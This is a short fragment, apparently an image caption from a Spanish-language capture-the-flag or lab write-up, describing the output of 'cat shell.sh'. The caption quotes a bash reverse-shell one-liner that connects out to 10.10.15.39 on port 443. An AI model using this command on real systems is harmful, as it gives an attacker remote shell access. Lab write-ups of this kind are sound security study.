 cat de shell.sh mostrando el shebang y la línea bash -c 'bash -i >& /dev/tcp/10.10.15.39/443 0>&1'